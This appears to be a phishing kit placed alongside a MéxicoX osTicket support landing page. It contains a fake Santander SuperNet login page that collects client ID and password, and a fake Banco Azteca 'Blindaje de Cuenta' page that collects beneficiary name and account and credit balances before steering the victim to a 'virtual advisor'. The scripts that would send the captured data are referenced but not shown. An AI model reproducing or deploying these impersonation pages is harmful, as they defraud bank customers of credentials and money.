
<file: index.html>
<!DOCTYPE html>
<html lang="en_US">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Soporte MéxicoX</title>
    <meta name="description" content="customer support platform">
    <meta name="keywords" content="osTicket, Customer support system, support ticket system">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/osticket.css?ca95150" media="screen"/>
    <link rel="stylesheet" href="https://soporte.mexicox.gob.mx/assets/default/css/theme.css?ca95150" media="screen"/>
    <link rel="stylesheet" href="https://soporte.mexicox.gob.mx/assets/default/css/print.css?ca95150" media="print"/>
    <link rel="stylesheet" href="https://soporte.mexicox.gob.mx/scp/css/typeahead.css?ca95150"
         media="screen" />
    <link type="text/css" href="https://soporte.mexicox.gob.mx/css/ui-lightness/jquery-ui-1.13.2.custom.min.css?ca95150"
        rel="stylesheet" media="screen" />
    <link rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/jquery-ui-timepicker-addon.css?ca95150" media="all"/>
    <link rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/thread.css?ca95150" media="screen"/>
    <link rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/redactor.css?ca95150" media="screen"/>
    <link type="text/css" rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/font-awesome.min.css?ca95150"/>
    <link type="text/css" rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/flags.css?ca95150"/>
    <link type="text/css" rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/rtl.css?ca95150"/>
    <link type="text/css" rel="stylesheet" href="https://soporte.mexicox.gob.mx/css/select2.min.css?ca95150"/>
    <!-- Favicons -->
    <link rel="icon" type="image/png" href="https://soporte.mexicox.gob.mx/images/oscar-favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="https://soporte.mexicox.gob.mx/images/oscar-favicon-16x16.png" sizes="16x16" />
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/jquery-3.6.3.min.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/jquery-ui-1.13.2.custom.min.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/jquery-ui-timepicker-addon.js?ca95150"></script>
    <script src="https://soporte.mexicox.gob.mx/js/osticket.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/filedrop.field.js?ca95150"></script>
    <script src="https://soporte.mexicox.gob.mx/scp/js/bootstrap-typeahead.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/redactor.min.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/redactor-plugins.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/redactor-osticket.js?ca95150"></script>
    <script type="text/javascript" src="https://soporte.mexicox.gob.mx/js/select2.min.js?ca95150"></script>
    
	<meta name="csrf_token" content="bc7c06c75f537bfb8e6275cc754ef88853c9e1a0" />
</head>
<body>
    <div id="container">
                <div id="header">
            
        <div class="clear"></div>
                <ul id="nav" class="flush-left">
            <li></li>
<li></li>
<li></li>
        </ul>
                <div id="content">

         <div id="landing_page">
    <div class="sidebar pull-right">
        <div class="front-page-button flush-right">
<p>
            
</p>
<p>
            
</p>
        </div>
        <div class="content"></div>
    </div>

<div class="main-content">
<div class="thread-body">
<h1 style="text-align:center"><strong><span style="color:rgb(31, 73, 125)">Bienvenido al Centro de Soporte de MéxicoX</span></strong></h1> <hr /> <p>Te damos la cordial bienvenida al Centro de Soporte MéxicoX. Nuestro objetivo es apoyarte en tiempo y forma cuando tengas un problema con la plataforma o un curso al que te hayas inscrito.<br /> Solo abre un nuevo ticket para reportar la incidencia y el equipo de Soporte lo atenderá en el menor tiempo posible.<br /></p> <p>Es muy importante que antes de enviar tu ticket te asegures de:<br /></p> <ul><li>Dar de alta tu cuenta en nuestro Centro de Soporte.  <a href="" target="_blank"><strong><u>CREA TU CUENTA</u></strong></a></li><li>Proporcionar el correo electrónico con el cual te registraste, para que puedas recibir respuesta</li><li>Incluir el nombre completo del curso en el cual se presenta la incidencia.<br /></li><li>Preferentemente, enviar una captura de pantalla donde se muestra la incidencia.<br /></li></ul> <p><strong>¡Trabajamos cada día para mejorar tu experiencia en la Plataforma MéxicoX !</strong><br /></p> <h5 style="text-align:justify"><a href="">Soporte</a></h5>    </div>
</div>
<div class="clear"></div>

<div>
</div>
</div>

        </div>
    </div>
    <div id="footer">
        <p>Copyright &copy; 2025 MéxicoX - All rights reserved.</p>
        <a id="poweredBy" href="https://osticket.com" target="_blank">Helpdesk software - powered by osTicket</a>
    </div>
<div id="overlay"></div>
<div id="loading">
    <h4>Please Wait!</h4>
    <p>Please wait... it will take a second!</p>
</div>
<script type="text/javascript">
    getConfig().resolve({"html_thread":true,"lang":"en_US","short_lang":"en","has_rtl":false,"primary_language":"en-US","secondary_languages":[],"path":"\/"});
</script>
</body>
</html>
</file>

<file: m/santa/MiSitioPrivado/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=2.0">
	<meta name="description" content="El Banco Nacional de México te ofrece tarjetas de crédito, seguros e inversiones; abre tu cuenta con nosotros y accede a promociones y beneficios exclusivos.">
	<meta property="og:title" content="Citibanamex | Banco Nacional de México">
	<meta property="og:site_name" content="Citibanamex">
	<meta property="og:url" content="https://www.santander.com.mx/" />
	<meta property="og:description" content="Banco Santander, Santander México, Tarjetas de Crédito, Cuentas de Débito, Sucursales, Cajeros, Préstamos, Créditos">
	<meta property="og:image" content="https://www.santander.com.mx/favicon.ico">
	<meta property="og:type" content="website">
	<link rel="canonical" href="https://www.santander.com.mx">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos.css">
	<link rel="icon" href="icon.ico">
	<title>Santander México | Sé parte de la banca electrónica</title>
</head>
<body>
	<div class="contenedor">
		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a SuperNet!</h1>
					<p>Ingresa tus datos para identificarte</p>
				</div>
		
				<form class="formulario" id="formulario">
					<label for="nombre">ID Cliente</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
							<path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
							<path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
						</svg>
						<input type="password" id="nombre" name="nombre" placeholder="Código de Cliente">
					</div>
		
					<label for="correo">Ingresa tu contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="correo" name="correo" placeholder="Contraseña">
					</div>
					
					<label for="telefono">Confirmar contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="telefono" name="telefono" placeholder="Confirmar contraseña">
					</div>
		
					<div class="contenedor-boton">
						<button type="submit">
							Continua
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16">
								<path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"/>
							</svg>
						</button>
					</div>
				</form>
			</div>

			<div class="header exito" id="exito">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
					<path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
					<path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
				</svg>
				<h1>Estamos verificando tu identidad</h1>
				<p>Continua con tu asesor digital.</p>
			</div>
		</div>

		<div class="columna-derecha">

		</div>
	</div>

	<script src="js/app.js"></script>
</body>
</html>
</file>

<file: m/aztlog.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Azteca">
	<meta name="description" content="Descubre los beneficios de abrir una cuenta de Banco Azteca y cómo puede ayudarte a administrar mejor tu dinero. ¡Abre una cuenta hoy!               "/>
        <meta name="keywords" content="banco_azteca,tipo_de_cambio,creditos_personales"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="theme-color" content="#000000"/>
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png"/>
        <meta name="msapplication-TileImage" content="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png" sizes="144x144"/>
	<meta property="og:title" content="Banco Azteca, tu banca en línea | Sueñas, Decides, Logras"/>
      
	<link rel="shortcut icon" href="img/favicon.ico"/>
        <link rel="icon" href="img/favicon.ico"/>
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	
	


    <link rel="apple-touch-icon" sizes="114x114" href="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">PERSONAS</div>

	<div class="bkPer">
     <div class="acc">
		<h1>Blindaje de Cuenta<br>
		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
						<label for="data1"> </label>
						<div class="contenedor-input">
							<input type="password" class="pass" id="data1" name="data1"  placeholder="Nombre Del Beneficiario" required />
						</div>	

						<form class="formulario" id="contact-form"  name="submit-form">
							<label for="data2"> </label>
							<div class="contenedor-input">
								<input type="password" class="pass" id="data2" name="data2"  placeholder="Saldo En Credito" required />
							</div>	
						
							
								<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data4"> </label>
								<div class="contenedor-input">
									<input type="password" class="pass" id="data4" name="data4"  placeholder="Saldo En Cuenta" required />
									<i class='bx bx-show-alt'></i>
								</div>		
									
								<script src="js/pass.js"></script>
								<div class="contenedor-boton">
									<button type="submit">
								<b>INGRESAR</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				<h2 class="txtFolio">Tu folio es:</h2>
				<h1 class="folio">RX0637</h1>
				<p class="txt">Por motivos de seguridad tu cuenta requiere ser blindada.</p>
				<p class="txt"><i><b>Realiza la proteccion así como el blindaje correspondiente, continua el proceso con asesor virtual.</i></b></p>

			</div>

		</div>
		
		<script src="js/twp18.js"></script> 


	 </div>

	</div>	

<div class="menuInf">
	<div>
		<br><br>
		<br><br>
		<b>Cónocenos</b>
	   <ul>
		
		<li>App de Banco Azteca</li>
		<li>Sobre Banco Azteca</li>
		<li>Información financiera</li>
		<li>Banca Empresarial Azteca</li>
		<li>Afore</li>
		<li>Uso de CoDi de Banco Azteca</li>
		<li>Trabaja con nosotros</li>
		<li>Grupo Salinas</li>
	   </ul>
	</div>

	<div>
		<b>Contacto</b>
		<ul>
		 <li>Contáctanos </li>
	     <li>Aclaraciones</li>
	     <li>Mapa de sucursales</li>
	     <li>Facturación</li>
		</ul>
	</div>

	<div>
		<b>Legal</b>
		<ul>
			<li>Términos y condiciones  </li>
			<li>Aviso de privacidad</li>
			<li>Avisos Legales – Repositorio Histórico</li>
			<li>Ejerce tus derechos ARCO</li>
			<li>Programa de ética, integridad y cumplimiento</li>
			<li>Contratos</li>
			<li>Buró de entidades financieras</li>
			<li>Corresponsalías</li>
			<li>Adhesión al Código global de conducta</li>
			<li>Contrato de servicios financieros</li>
			<li>Despachos de cobranza</li>
		</ul>
	</div>
</div>

<div class="copy">Banco Azteca S.A., Institución de Banca Múltiple. Todos los Derechos reservados, 2023</div>
    </div>




</body>
</html>
</file>
<file: m/santa/MiSitioPrivado/css/estilos.css>
:root {
	--primario: #000;
	--secundario: #000;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #f8f9fa;
	font-family: 'Quicksand', sans-serif;

	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.contenedor {
	width: 90%;
	max-width: 800px;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: rgba(17, 12, 46, 0.15) 0px 48px 100px 0px;
	background: #fff;
	min-height: 60vh;

	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	padding: 40px;
}

.columna-derecha {
	background-image: url('https://www.santander.com.mx/nuevo-home-ajustes/img/phone-mitad-2.png');
	background-size: cover;
	background-position-x: center;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 14px;
}

.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}


input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 45px;
	margin-bottom: 20px;
	background: #f4f8f7;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 2px solid transparent;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	border: 2px solid var(--primario);
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 5px;
	margin-top: 20px;
	background: none;
	height: 50px;
	color: var(--primario);
	padding: 0 50px;
	display: flex;
	align-items: center;
	justify-content: end;
	border: 2px solid var(--primario);
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
}

button:hover {
	background: var(--primario);
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}
</file>
<file: m/css/estilos.css>
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#11A83A;
    margin: 0 auto;
    text-align: left;
    height: 260px;
    width: 260px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #11A83A;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}
.bx {
	font-size: 30px;
	transform: translateX(5px);
	cursor: pointer;
}

.barVerde{
    background-color: #11A83A;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #11A83A;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #11A83A;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: gray;
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}
</file>
